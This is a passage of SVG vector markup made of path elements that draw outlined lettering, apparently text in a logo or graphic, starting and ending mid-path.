			c-0.032,0-0.065-0.006-0.098-0.019s-0.068-0.025-0.108-0.038s-0.084-0.025-0.131-0.038s-0.101-0.02-0.163-0.02
			c-0.123,0-0.254,0.048-0.394,0.142c-0.14,0.095-0.273,0.219-0.399,0.373c-0.127,0.153-0.24,0.333-0.34,0.538
			c-0.1,0.204-0.171,0.419-0.215,0.644l-0.435,2.18c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067
			c-0.057,0.019-0.13,0.032-0.221,0.041c-0.09,0.009-0.201,0.014-0.331,0.014c-0.134,0-0.244-0.005-0.329-0.014
			s-0.152-0.022-0.201-0.041s-0.08-0.041-0.095-0.067c-0.015-0.027-0.019-0.06-0.011-0.096l0.967-4.854
			c0.008-0.036,0.023-0.068,0.049-0.096s0.062-0.049,0.111-0.064c0.05-0.017,0.112-0.029,0.19-0.039
			c0.078-0.009,0.172-0.013,0.28-0.013c0.112,0,0.204,0.004,0.274,0.013c0.07,0.01,0.126,0.022,0.166,0.039
			c0.04,0.016,0.065,0.037,0.079,0.064c0.013,0.027,0.015,0.06,0.008,0.096l-0.152,0.771c0.087-0.155,0.188-0.299,0.302-0.43
			c0.114-0.13,0.235-0.243,0.364-0.339c0.129-0.097,0.262-0.172,0.399-0.226c0.138-0.055,0.273-0.082,0.407-0.082
			c0.055,0,0.109,0.004,0.166,0.011s0.109,0.017,0.158,0.027s0.092,0.024,0.13,0.041c0.038,0.016,0.068,0.033,0.09,0.052
			C142.597,52.677,142.607,52.711,142.607,52.758z"/>
		<path class="st3" d="M150.109,57.683c-0.008,0.036-0.025,0.068-0.052,0.096c-0.027,0.026-0.07,0.049-0.128,0.067
			c-0.059,0.019-0.132,0.032-0.221,0.041s-0.2,0.014-0.334,0.014c-0.13,0-0.239-0.005-0.326-0.014s-0.154-0.022-0.201-0.041
			s-0.078-0.041-0.095-0.067c-0.017-0.027-0.02-0.06-0.009-0.096l0.582-2.908c0.015-0.083,0.027-0.165,0.038-0.247
			c0.011-0.081,0.017-0.164,0.017-0.247c0-0.17-0.032-0.309-0.096-0.413c-0.063-0.105-0.177-0.158-0.34-0.158
			c-0.145,0-0.295,0.048-0.45,0.142c-0.156,0.094-0.306,0.222-0.449,0.383c-0.143,0.162-0.27,0.35-0.38,0.565
			c-0.111,0.216-0.189,0.445-0.237,0.688l-0.439,2.196c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.07,0.049-0.128,0.067
			c-0.059,0.019-0.131,0.032-0.22,0.041c-0.09,0.009-0.201,0.014-0.335,0.014c-0.13,0-0.238-0.005-0.323-0.014
			s-0.151-0.022-0.198-0.041s-0.079-0.041-0.095-0.067c-0.017-0.027-0.021-0.06-0.014-0.096l0.575-2.908
			c0.022-0.083,0.038-0.169,0.047-0.258s0.014-0.175,0.014-0.258c0-0.16-0.033-0.291-0.098-0.395
			c-0.065-0.104-0.178-0.155-0.338-0.155c-0.145,0-0.295,0.048-0.45,0.142c-0.156,0.094-0.306,0.222-0.449,0.383
			c-0.143,0.162-0.27,0.35-0.38,0.565s-0.189,0.445-0.237,0.688l-0.439,2.196c-0.008,0.036-0.024,0.068-0.052,0.096
			c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.221,0.041c-0.09,0.009-0.2,0.014-0.331,0.014
			c-0.134,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.08-0.041-0.095-0.067c-0.015-0.027-0.019-0.06-0.011-0.096
			l0.973-4.854c0.007-0.036,0.022-0.068,0.046-0.096s0.061-0.049,0.109-0.064c0.049-0.017,0.111-0.029,0.189-0.039
			c0.078-0.009,0.172-0.013,0.28-0.013c0.112,0,0.204,0.004,0.274,0.013c0.071,0.01,0.126,0.022,0.166,0.039
			c0.04,0.016,0.065,0.037,0.079,0.064c0.013,0.027,0.015,0.06,0.008,0.096l-0.158,0.799c0.076-0.127,0.178-0.257,0.305-0.389
			c0.127-0.133,0.271-0.251,0.433-0.356c0.161-0.104,0.337-0.19,0.527-0.258c0.189-0.067,0.387-0.101,0.59-0.101
			c0.21,0,0.392,0.028,0.546,0.084c0.154,0.057,0.28,0.135,0.381,0.233c0.1,0.101,0.176,0.217,0.229,0.352
			c0.052,0.134,0.085,0.278,0.1,0.435c0.084-0.131,0.189-0.261,0.318-0.392s0.273-0.248,0.435-0.354
			c0.161-0.104,0.336-0.19,0.524-0.258s0.383-0.101,0.582-0.101c0.254,0,0.467,0.035,0.639,0.105
			c0.172,0.071,0.311,0.169,0.416,0.294c0.104,0.125,0.181,0.271,0.228,0.44c0.048,0.169,0.071,0.351,0.071,0.546
			c0,0.127-0.007,0.255-0.022,0.384c-0.014,0.129-0.036,0.26-0.064,0.394L150.109,57.683z"/>
		<path class="st3" d="M155.952,57.688c-0.015,0.076-0.071,0.13-0.171,0.163c-0.1,0.032-0.26,0.049-0.481,0.049
			c-0.112,0-0.204-0.004-0.274-0.011c-0.07-0.008-0.128-0.02-0.171-0.036c-0.044-0.016-0.072-0.037-0.085-0.064
			s-0.015-0.061-0.008-0.101l0.152-0.777c-0.055,0.116-0.142,0.238-0.261,0.366c-0.12,0.129-0.261,0.246-0.424,0.351
			c-0.163,0.105-0.344,0.192-0.541,0.262c-0.197,0.068-0.401,0.104-0.611,0.104c-0.29,0-0.531-0.052-0.724-0.152
			c-0.191-0.102-0.346-0.238-0.462-0.411c-0.116-0.172-0.198-0.368-0.247-0.59c-0.049-0.221-0.073-0.452-0.073-0.695
			c0-0.229,0.021-0.478,0.065-0.747c0.043-0.271,0.11-0.539,0.201-0.808c0.09-0.268,0.206-0.526,0.348-0.774s0.311-0.469,0.508-0.66
			c0.197-0.192,0.424-0.346,0.68-0.46s0.545-0.171,0.867-0.171c0.301,0,0.567,0.062,0.799,0.188
			c0.232,0.125,0.435,0.307,0.608,0.546l0.087-0.429c0.015-0.076,0.072-0.131,0.172-0.163c0.1-0.033,0.26-0.049,0.48-0.049
			c0.109,0,0.199,0.004,0.272,0.013c0.072,0.01,0.129,0.022,0.171,0.039c0.042,0.016,0.07,0.037,0.084,0.064
			c0.015,0.027,0.019,0.06,0.011,0.096L155.952,57.688z M155.278,54.286c-0.127-0.2-0.268-0.35-0.421-0.449
			c-0.154-0.1-0.333-0.149-0.536-0.149c-0.152,0-0.292,0.036-0.418,0.109c-0.127,0.072-0.239,0.169-0.337,0.29
			s-0.185,0.262-0.259,0.421c-0.074,0.16-0.136,0.326-0.185,0.498s-0.085,0.346-0.108,0.521s-0.035,0.338-0.035,0.486
			c0,0.109,0.008,0.212,0.024,0.311c0.016,0.098,0.046,0.185,0.089,0.261c0.044,0.076,0.102,0.137,0.174,0.182
			c0.073,0.046,0.165,0.068,0.277,0.068c0.159,0,0.323-0.048,0.489-0.145c0.167-0.096,0.322-0.226,0.468-0.391
			c0.145-0.165,0.272-0.357,0.383-0.576c0.11-0.22,0.191-0.454,0.242-0.704L155.278,54.286z"/>
		<path class="st3" d="M162.54,53.916c0,0.127-0.008,0.253-0.024,0.38c-0.016,0.127-0.037,0.258-0.062,0.392l-0.604,2.995
			c-0.007,0.036-0.024,0.068-0.051,0.096c-0.027,0.026-0.069,0.049-0.126,0.067c-0.056,0.019-0.128,0.032-0.217,0.041
			s-0.2,0.014-0.335,0.014c-0.134,0-0.243-0.005-0.328-0.014c-0.086-0.009-0.151-0.022-0.198-0.041
			c-0.048-0.019-0.079-0.041-0.096-0.067c-0.017-0.027-0.021-0.06-0.014-0.096l0.587-2.908c0.019-0.087,0.032-0.176,0.041-0.267
			c0.009-0.09,0.014-0.17,0.014-0.238c0-0.163-0.034-0.298-0.104-0.402c-0.068-0.105-0.185-0.158-0.348-0.158
			c-0.148,0-0.304,0.048-0.465,0.142s-0.313,0.222-0.456,0.383c-0.144,0.162-0.271,0.35-0.384,0.565s-0.191,0.445-0.239,0.688
			l-0.439,2.196c-0.008,0.036-0.025,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.221,0.041
			s-0.201,0.014-0.331,0.014c-0.135,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.081-0.041-0.095-0.067
			c-0.015-0.027-0.019-0.06-0.012-0.096l0.974-4.854c0.007-0.036,0.022-0.068,0.046-0.096s0.06-0.049,0.108-0.064
			c0.049-0.017,0.112-0.029,0.19-0.039c0.078-0.009,0.171-0.013,0.28-0.013c0.112,0,0.203,0.004,0.274,0.013
			c0.07,0.01,0.126,0.022,0.166,0.039c0.04,0.016,0.065,0.037,0.079,0.064c0.012,0.027,0.015,0.06,0.008,0.096l-0.158,0.799
			c0.076-0.127,0.178-0.257,0.305-0.389c0.127-0.133,0.272-0.251,0.438-0.356c0.165-0.104,0.344-0.19,0.538-0.258
			s0.396-0.101,0.606-0.101c0.253,0,0.467,0.037,0.639,0.111s0.312,0.175,0.418,0.302c0.107,0.127,0.185,0.274,0.231,0.442
			C162.517,53.549,162.54,53.728,162.54,53.916z"/>
		<path class="st3" d="M167.645,53.155c0,0.083-0.01,0.177-0.03,0.282c-0.02,0.105-0.046,0.205-0.079,0.299
			c-0.032,0.095-0.072,0.173-0.122,0.236c-0.049,0.063-0.103,0.096-0.16,0.096c-0.054,0-0.106-0.022-0.157-0.065
			s-0.113-0.093-0.188-0.146c-0.074-0.055-0.168-0.104-0.28-0.15c-0.112-0.045-0.257-0.067-0.435-0.067
			c-0.188,0-0.357,0.042-0.506,0.125s-0.278,0.191-0.389,0.323c-0.11,0.133-0.202,0.283-0.274,0.451
			c-0.072,0.169-0.132,0.339-0.18,0.511c-0.047,0.173-0.08,0.337-0.101,0.495c-0.02,0.157-0.029,0.294-0.029,0.41
			c0,0.294,0.064,0.517,0.192,0.669c0.129,0.151,0.331,0.229,0.606,0.229c0.203,0,0.377-0.026,0.521-0.079
			c0.146-0.053,0.27-0.11,0.372-0.174c0.104-0.063,0.192-0.121,0.267-0.172s0.143-0.076,0.204-0.076
			c0.036,0,0.062,0.017,0.079,0.049c0.016,0.033,0.024,0.08,0.024,0.142s-0.008,0.139-0.022,0.231
			c-0.014,0.093-0.033,0.186-0.057,0.279c-0.023,0.095-0.051,0.183-0.081,0.264c-0.031,0.082-0.071,0.146-0.12,0.193
			s-0.126,0.101-0.23,0.16c-0.105,0.061-0.227,0.113-0.364,0.161c-0.138,0.046-0.287,0.085-0.449,0.113
			c-0.161,0.029-0.328,0.044-0.502,0.044c-0.62,0-1.084-0.157-1.392-0.47c-0.309-0.313-0.462-0.776-0.462-1.39
			c0-0.221,0.021-0.464,0.062-0.729c0.041-0.265,0.109-0.529,0.203-0.796c0.095-0.267,0.217-0.524,0.367-0.774
			s0.334-0.472,0.552-0.663c0.218-0.192,0.47-0.347,0.756-0.462c0.286-0.116,0.615-0.175,0.989-0.175
			c0.145,0,0.286,0.012,0.424,0.033s0.265,0.052,0.381,0.09c0.115,0.038,0.218,0.082,0.307,0.133s0.155,0.097,0.198,0.139
			s0.071,0.079,0.084,0.111S167.645,53.107,167.645,53.155z"/>
		<path class="st3" d="M172.748,53.899c0,0.261-0.059,0.496-0.177,0.704c-0.117,0.208-0.3,0.388-0.549,0.538
			c-0.248,0.15-0.563,0.266-0.945,0.345c-0.383,0.08-0.838,0.12-1.367,0.12h-0.5c-0.015,0.083-0.025,0.166-0.032,0.247
			c-0.008,0.082-0.012,0.157-0.012,0.226c0,0.294,0.076,0.515,0.229,0.663c0.152,0.149,0.396,0.224,0.733,0.224
			c0.239,0,0.454-0.018,0.645-0.052c0.19-0.035,0.357-0.073,0.5-0.114c0.144-0.042,0.262-0.08,0.356-0.114
			c0.094-0.035,0.163-0.052,0.206-0.052c0.044,0,0.074,0.013,0.093,0.038c0.018,0.025,0.027,0.065,0.027,0.119
			c0,0.062-0.006,0.133-0.017,0.212c-0.011,0.08-0.026,0.159-0.046,0.237c-0.021,0.077-0.046,0.15-0.076,0.22
			c-0.031,0.068-0.066,0.121-0.106,0.157c-0.044,0.044-0.123,0.087-0.239,0.131c-0.115,0.043-0.255,0.083-0.418,0.119
			s-0.347,0.066-0.549,0.09c-0.203,0.023-0.41,0.036-0.62,0.036c-0.348,0-0.651-0.037-0.911-0.109
			c-0.259-0.072-0.475-0.183-0.649-0.331c-0.173-0.149-0.304-0.338-0.391-0.568s-0.131-0.503-0.131-0.818
			c0-0.242,0.022-0.503,0.068-0.78c0.045-0.276,0.118-0.551,0.22-0.82s0.232-0.528,0.392-0.774s0.353-0.463,0.579-0.649
			s0.488-0.336,0.785-0.449c0.297-0.111,0.636-0.168,1.017-0.168c0.33,0,0.613,0.039,0.851,0.117
			c0.237,0.077,0.432,0.181,0.584,0.31s0.266,0.275,0.34,0.44S172.748,53.726,172.748,53.899z M171.405,54.003
			c0-0.145-0.057-0.266-0.171-0.361s-0.28-0.145-0.497-0.145c-0.182,0-0.344,0.033-0.486,0.098c-0.144,0.065-0.27,0.153-0.378,0.264
			c-0.108,0.111-0.202,0.241-0.28,0.392s-0.141,0.311-0.188,0.481h0.457c0.29,0,0.532-0.02,0.728-0.058
			c0.196-0.038,0.354-0.09,0.474-0.154c0.119-0.065,0.206-0.143,0.261-0.231S171.405,54.104,171.405,54.003z"/>
		<path class="st3" d="M183.962,57.678c-0.011,0.036-0.027,0.068-0.049,0.098s-0.06,0.052-0.111,0.07
			c-0.053,0.019-0.124,0.032-0.215,0.041s-0.203,0.014-0.337,0.014c-0.142,0-0.256-0.005-0.343-0.014s-0.154-0.022-0.201-0.041
			s-0.077-0.041-0.09-0.07s-0.016-0.062-0.008-0.098l1.142-5.724h-0.012l-3.189,5.718c-0.044,0.091-0.128,0.151-0.254,0.182
			c-0.124,0.031-0.301,0.047-0.529,0.047c-0.235,0-0.405-0.021-0.508-0.062c-0.104-0.042-0.157-0.094-0.161-0.155l-0.826-5.734
			h-0.011l-1.147,5.729c-0.007,0.036-0.022,0.068-0.046,0.098s-0.062,0.052-0.114,0.07c-0.052,0.019-0.123,0.032-0.212,0.041
			s-0.202,0.014-0.339,0.014c-0.139,0-0.251-0.005-0.338-0.014s-0.154-0.022-0.2-0.041c-0.048-0.019-0.078-0.041-0.093-0.07
			s-0.017-0.062-0.006-0.098l1.25-6.268c0.019-0.091,0.047-0.172,0.085-0.245c0.038-0.072,0.085-0.133,0.141-0.182
			c0.057-0.049,0.121-0.086,0.193-0.111s0.15-0.038,0.233-0.038h0.892c0.159,0,0.295,0.014,0.408,0.041
			c0.111,0.026,0.204,0.073,0.277,0.138c0.072,0.065,0.127,0.15,0.165,0.256s0.064,0.232,0.079,0.381l0.68,4.186h0.027l2.413-4.186
			c0.072-0.142,0.145-0.264,0.217-0.367c0.073-0.104,0.153-0.188,0.242-0.256c0.089-0.066,0.188-0.115,0.296-0.146
			c0.109-0.03,0.237-0.046,0.387-0.046h1.011c0.091,0,0.169,0.013,0.233,0.038c0.065,0.025,0.117,0.062,0.155,0.111
			s0.062,0.108,0.07,0.18c0.01,0.07,0.007,0.151-0.008,0.241L183.962,57.678z"/>
		<path class="st3" d="M189.913,57.688c-0.014,0.076-0.071,0.13-0.171,0.163c-0.1,0.032-0.26,0.049-0.48,0.049
			c-0.112,0-0.204-0.004-0.274-0.011c-0.071-0.008-0.128-0.02-0.172-0.036c-0.043-0.016-0.071-0.037-0.084-0.064
			s-0.016-0.061-0.009-0.101l0.153-0.777c-0.055,0.116-0.142,0.238-0.262,0.366c-0.119,0.129-0.261,0.246-0.424,0.351
			c-0.163,0.105-0.343,0.192-0.541,0.262c-0.197,0.068-0.401,0.104-0.611,0.104c-0.29,0-0.53-0.052-0.723-0.152
			c-0.192-0.102-0.347-0.238-0.462-0.411c-0.116-0.172-0.199-0.368-0.248-0.59c-0.049-0.221-0.073-0.452-0.073-0.695
			c0-0.229,0.022-0.478,0.065-0.747c0.044-0.271,0.11-0.539,0.201-0.808c0.091-0.268,0.207-0.526,0.348-0.774
			c0.142-0.248,0.311-0.469,0.509-0.66c0.197-0.192,0.424-0.346,0.679-0.46c0.256-0.114,0.545-0.171,0.867-0.171
			c0.301,0,0.567,0.062,0.799,0.188c0.232,0.125,0.436,0.307,0.609,0.546l0.087-0.429c0.015-0.076,0.071-0.131,0.171-0.163
			c0.1-0.033,0.261-0.049,0.481-0.049c0.108,0,0.199,0.004,0.271,0.013c0.072,0.01,0.13,0.022,0.171,0.039
			c0.042,0.016,0.07,0.037,0.085,0.064s0.018,0.06,0.011,0.096L189.913,57.688z M189.239,54.286c-0.126-0.2-0.267-0.35-0.421-0.449
			s-0.332-0.149-0.535-0.149c-0.152,0-0.292,0.036-0.419,0.109c-0.127,0.072-0.239,0.169-0.337,0.29s-0.184,0.262-0.258,0.421
			c-0.074,0.16-0.136,0.326-0.186,0.498c-0.049,0.172-0.085,0.346-0.108,0.521s-0.035,0.338-0.035,0.486
			c0,0.109,0.008,0.212,0.024,0.311c0.017,0.098,0.046,0.185,0.09,0.261c0.043,0.076,0.102,0.137,0.174,0.182
			c0.072,0.046,0.165,0.068,0.277,0.068c0.159,0,0.322-0.048,0.489-0.145c0.166-0.096,0.322-0.226,0.467-0.391
			c0.146-0.165,0.273-0.357,0.384-0.576c0.11-0.22,0.191-0.454,0.242-0.704L189.239,54.286z"/>
		<path class="st3" d="M195.312,52.758c0,0.025-0.004,0.071-0.012,0.136c-0.007,0.065-0.018,0.142-0.032,0.229
			c-0.014,0.087-0.032,0.177-0.054,0.27c-0.022,0.092-0.047,0.178-0.074,0.258c-0.026,0.08-0.058,0.145-0.092,0.196
			c-0.035,0.05-0.071,0.075-0.111,0.075c-0.033,0-0.065-0.006-0.099-0.019c-0.032-0.013-0.068-0.025-0.108-0.038
			s-0.083-0.025-0.131-0.038c-0.047-0.013-0.101-0.02-0.162-0.02c-0.124,0-0.255,0.048-0.395,0.142
			c-0.14,0.095-0.272,0.219-0.399,0.373c-0.127,0.153-0.24,0.333-0.34,0.538c-0.1,0.204-0.171,0.419-0.215,0.644l-0.435,2.18
			c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.068,0.049-0.125,0.067s-0.13,0.032-0.22,0.041
			c-0.091,0.009-0.201,0.014-0.332,0.014c-0.134,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.08-0.041-0.095-0.067
			c-0.015-0.027-0.019-0.06-0.011-0.096l0.968-4.854c0.007-0.036,0.023-0.068,0.049-0.096s0.062-0.049,0.111-0.064
			c0.049-0.017,0.112-0.029,0.189-0.039c0.078-0.009,0.172-0.013,0.28-0.013c0.112,0,0.204,0.004,0.274,0.013
			c0.071,0.01,0.126,0.022,0.166,0.039c0.04,0.016,0.066,0.037,0.079,0.064s0.016,0.06,0.008,0.096l-0.152,0.771
			c0.088-0.155,0.188-0.299,0.302-0.43c0.114-0.13,0.236-0.243,0.364-0.339c0.129-0.097,0.262-0.172,0.399-0.226
			c0.138-0.055,0.274-0.082,0.408-0.082c0.054,0,0.109,0.004,0.166,0.011c0.056,0.007,0.108,0.017,0.157,0.027
			s0.092,0.024,0.131,0.041c0.038,0.016,0.067,0.033,0.089,0.052C195.3,52.677,195.312,52.711,195.312,52.758z"/>
		<path class="st3" d="M200.508,52.812c0,0.058-0.024,0.126-0.073,0.204c-0.049,0.077-0.13,0.177-0.242,0.296l-1.712,1.614
			l1.114,2.337c0.036,0.088,0.062,0.163,0.076,0.229c0.014,0.065,0.021,0.116,0.021,0.152c0,0.044-0.012,0.082-0.035,0.114
			c-0.024,0.032-0.063,0.06-0.12,0.082c-0.056,0.021-0.132,0.037-0.228,0.046c-0.097,0.009-0.217,0.014-0.361,0.014
			c-0.146,0-0.263-0.004-0.352-0.011c-0.089-0.008-0.157-0.021-0.206-0.038c-0.049-0.019-0.085-0.042-0.108-0.071
			c-0.024-0.028-0.041-0.064-0.052-0.108l-1.147-2.555l-0.511,2.565c-0.011,0.036-0.03,0.068-0.057,0.096
			c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.221,0.041s-0.201,0.014-0.332,0.014
			c-0.134,0-0.243-0.005-0.328-0.014s-0.151-0.021-0.198-0.038c-0.048-0.017-0.079-0.038-0.096-0.065
			c-0.016-0.027-0.021-0.059-0.014-0.095l1.436-7.153c0.007-0.036,0.023-0.069,0.049-0.098c0.025-0.029,0.067-0.054,0.125-0.074
			c0.058-0.02,0.131-0.035,0.22-0.046s0.2-0.016,0.335-0.016c0.134,0,0.243,0.005,0.329,0.016c0.085,0.011,0.15,0.026,0.198,0.046
			c0.047,0.021,0.077,0.045,0.092,0.074c0.015,0.028,0.019,0.062,0.011,0.098l-0.848,4.256l1.815-1.94
			c0.036-0.044,0.075-0.081,0.117-0.111c0.041-0.031,0.095-0.056,0.16-0.073c0.065-0.019,0.144-0.031,0.236-0.038
			c0.093-0.008,0.207-0.011,0.345-0.011c0.135,0,0.247,0.003,0.338,0.011c0.09,0.007,0.16,0.019,0.212,0.035
			c0.05,0.016,0.086,0.037,0.105,0.062C200.498,52.751,200.508,52.779,200.508,52.812z"/>
		<path class="st3" d="M205.285,53.899c0,0.261-0.059,0.496-0.176,0.704c-0.118,0.208-0.301,0.388-0.549,0.538
			c-0.249,0.15-0.564,0.266-0.946,0.345c-0.382,0.08-0.838,0.12-1.367,0.12h-0.5c-0.015,0.083-0.025,0.166-0.032,0.247
			c-0.008,0.082-0.011,0.157-0.011,0.226c0,0.294,0.075,0.515,0.228,0.663c0.152,0.149,0.397,0.224,0.734,0.224
			c0.238,0,0.453-0.018,0.644-0.052c0.19-0.035,0.357-0.073,0.501-0.114c0.143-0.042,0.261-0.08,0.355-0.114
			c0.094-0.035,0.163-0.052,0.206-0.052c0.044,0,0.074,0.013,0.093,0.038c0.018,0.025,0.027,0.065,0.027,0.119
			c0,0.062-0.006,0.133-0.017,0.212c-0.011,0.08-0.026,0.159-0.046,0.237c-0.02,0.077-0.046,0.15-0.076,0.22
			c-0.031,0.068-0.066,0.121-0.106,0.157c-0.043,0.044-0.123,0.087-0.238,0.131c-0.116,0.043-0.256,0.083-0.419,0.119
			s-0.347,0.066-0.549,0.09c-0.203,0.023-0.41,0.036-0.62,0.036c-0.348,0-0.651-0.037-0.91-0.109
			c-0.26-0.072-0.476-0.183-0.649-0.331c-0.174-0.149-0.305-0.338-0.392-0.568s-0.131-0.503-0.131-0.818
			c0-0.242,0.023-0.503,0.068-0.78c0.045-0.276,0.119-0.551,0.221-0.82c0.101-0.27,0.231-0.528,0.391-0.774
			c0.16-0.246,0.353-0.463,0.579-0.649s0.488-0.336,0.785-0.449c0.297-0.111,0.636-0.168,1.017-0.168
			c0.33,0,0.613,0.039,0.851,0.117c0.237,0.077,0.433,0.181,0.585,0.31s0.265,0.275,0.339,0.44S205.285,53.726,205.285,53.899z
			 M203.943,54.003c0-0.145-0.058-0.266-0.172-0.361s-0.279-0.145-0.497-0.145c-0.182,0-0.344,0.033-0.486,0.098
			c-0.144,0.065-0.269,0.153-0.378,0.264c-0.108,0.111-0.202,0.241-0.279,0.392c-0.078,0.15-0.141,0.311-0.188,0.481h0.457
			c0.29,0,0.532-0.02,0.729-0.058c0.195-0.038,0.354-0.09,0.473-0.154c0.119-0.065,0.207-0.143,0.261-0.231
			C203.916,54.199,203.943,54.104,203.943,54.003z"/>
		<path class="st3" d="M210.771,57.683c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067
			c-0.057,0.019-0.129,0.032-0.218,0.041s-0.2,0.014-0.334,0.014c-0.131,0-0.239-0.005-0.326-0.014s-0.155-0.022-0.204-0.041
			s-0.081-0.041-0.098-0.067c-0.017-0.027-0.019-0.06-0.008-0.096l0.782-3.925h-2.18l-0.456,2.278
			c-0.012,0.054-0.021,0.118-0.03,0.192s-0.014,0.135-0.014,0.183c0,0.145,0.034,0.251,0.104,0.317
			c0.068,0.067,0.178,0.101,0.326,0.101c0.087,0,0.161-0.006,0.223-0.019s0.115-0.027,0.16-0.044
			c0.046-0.016,0.084-0.03,0.117-0.043c0.032-0.013,0.063-0.02,0.093-0.02c0.028,0,0.053,0.014,0.073,0.041
			c0.02,0.027,0.029,0.071,0.029,0.133c0,0.069-0.007,0.147-0.021,0.234s-0.033,0.171-0.057,0.252
			c-0.023,0.082-0.05,0.156-0.079,0.224c-0.029,0.066-0.06,0.116-0.093,0.149c-0.032,0.032-0.081,0.063-0.146,0.093
			c-0.065,0.028-0.143,0.054-0.231,0.075c-0.088,0.022-0.184,0.039-0.285,0.052s-0.203,0.02-0.304,0.02
			c-0.218,0-0.409-0.022-0.574-0.068c-0.165-0.045-0.303-0.117-0.416-0.215c-0.112-0.098-0.196-0.223-0.252-0.375
			c-0.057-0.152-0.085-0.337-0.085-0.555c0-0.039,0.002-0.086,0.006-0.138c0.004-0.053,0.01-0.108,0.02-0.166
			c0.009-0.058,0.018-0.117,0.026-0.177c0.01-0.06,0.02-0.113,0.03-0.16l0.473-2.365h-0.587c-0.047,0-0.081-0.015-0.104-0.046
			c-0.021-0.03-0.032-0.09-0.032-0.177c0-0.062,0.006-0.142,0.019-0.241s0.034-0.198,0.062-0.294
			c0.029-0.096,0.067-0.179,0.114-0.247c0.048-0.069,0.104-0.104,0.169-0.104h0.581l0.218-1.082
			c0.007-0.036,0.024-0.068,0.052-0.098s0.068-0.053,0.125-0.073c0.056-0.02,0.129-0.034,0.218-0.044
			c0.088-0.009,0.2-0.014,0.334-0.014c0.13,0,0.239,0.005,0.326,0.014c0.087,0.01,0.154,0.024,0.204,0.044
			c0.049,0.021,0.08,0.044,0.095,0.073s0.019,0.062,0.011,0.098l-0.217,1.082h3.136c0.152,0,0.252,0.032,0.299,0.098
			s0.058,0.16,0.033,0.283L210.771,57.683z M212.167,51.203c-0.025,0.135-0.06,0.248-0.104,0.34
			c-0.043,0.093-0.101,0.167-0.171,0.223c-0.07,0.057-0.159,0.097-0.266,0.12c-0.107,0.023-0.237,0.035-0.389,0.035
			c-0.152,0-0.277-0.012-0.373-0.035s-0.168-0.063-0.217-0.12c-0.049-0.056-0.077-0.13-0.085-0.223
			c-0.007-0.092,0.002-0.205,0.027-0.34c0.029-0.13,0.064-0.24,0.106-0.331c0.041-0.091,0.099-0.165,0.171-0.223
			c0.072-0.059,0.161-0.1,0.267-0.126c0.104-0.024,0.235-0.037,0.391-0.037c0.152,0,0.277,0.013,0.373,0.037
			c0.096,0.026,0.168,0.067,0.217,0.126c0.05,0.058,0.076,0.132,0.082,0.223S212.192,51.073,212.167,51.203z"/>
		<path class="st3" d="M217.358,53.916c0,0.127-0.009,0.253-0.024,0.38c-0.017,0.127-0.037,0.258-0.062,0.392l-0.604,2.995
			c-0.007,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067s-0.129,0.032-0.218,0.041s-0.199,0.014-0.334,0.014
			c-0.134,0-0.243-0.005-0.328-0.014c-0.086-0.009-0.152-0.022-0.199-0.041s-0.078-0.041-0.095-0.067
			c-0.017-0.027-0.021-0.06-0.014-0.096l0.587-2.908c0.018-0.087,0.031-0.176,0.041-0.267c0.009-0.09,0.014-0.17,0.014-0.238
			c0-0.163-0.034-0.298-0.104-0.402c-0.068-0.105-0.185-0.158-0.348-0.158c-0.148,0-0.304,0.048-0.465,0.142
			s-0.313,0.222-0.457,0.383c-0.143,0.162-0.271,0.35-0.383,0.565s-0.192,0.445-0.239,0.688l-0.44,2.196
			c-0.007,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.068,0.049-0.125,0.067c-0.056,0.019-0.129,0.032-0.22,0.041
			s-0.201,0.014-0.332,0.014c-0.134,0-0.243-0.005-0.329-0.014c-0.085-0.009-0.151-0.022-0.2-0.041s-0.081-0.041-0.096-0.067
			c-0.015-0.027-0.018-0.06-0.011-0.096l0.973-4.854c0.008-0.036,0.022-0.068,0.047-0.096c0.023-0.027,0.06-0.049,0.108-0.064
			c0.049-0.017,0.112-0.029,0.19-0.039c0.077-0.009,0.171-0.013,0.279-0.013c0.113,0,0.204,0.004,0.274,0.013
			c0.071,0.01,0.126,0.022,0.166,0.039c0.04,0.016,0.066,0.037,0.079,0.064s0.016,0.06,0.008,0.096l-0.157,0.799
			c0.076-0.127,0.178-0.257,0.305-0.389c0.127-0.133,0.272-0.251,0.438-0.356c0.165-0.104,0.344-0.19,0.538-0.258
			c0.193-0.067,0.396-0.101,0.605-0.101c0.254,0,0.467,0.037,0.64,0.111c0.172,0.074,0.311,0.175,0.418,0.302
			c0.106,0.127,0.184,0.274,0.23,0.442C217.335,53.549,217.358,53.728,217.358,53.916z"/>
		<path class="st3" d="M222.474,57.879c-0.065,0.329-0.167,0.616-0.305,0.861c-0.138,0.244-0.319,0.449-0.544,0.614
			s-0.497,0.289-0.817,0.372c-0.321,0.083-0.695,0.125-1.123,0.125c-0.308,0-0.584-0.024-0.829-0.073
			c-0.244-0.049-0.448-0.111-0.611-0.188c-0.058-0.029-0.098-0.062-0.119-0.098c-0.022-0.036-0.033-0.088-0.033-0.152
			c0-0.021,0.002-0.059,0.006-0.108c0.004-0.052,0.012-0.107,0.024-0.169s0.028-0.126,0.046-0.193
			c0.019-0.066,0.041-0.127,0.068-0.179c0.027-0.053,0.057-0.097,0.09-0.131c0.032-0.034,0.07-0.052,0.114-0.052
			c0.043,0,0.097,0.016,0.16,0.046c0.063,0.031,0.147,0.064,0.252,0.101c0.105,0.036,0.236,0.07,0.392,0.101
			c0.156,0.031,0.349,0.047,0.576,0.047c0.186,0,0.351-0.015,0.498-0.044c0.146-0.029,0.274-0.076,0.383-0.142
			c0.108-0.064,0.196-0.148,0.264-0.249c0.067-0.102,0.115-0.228,0.145-0.375c0.047-0.236,0.094-0.434,0.141-0.593
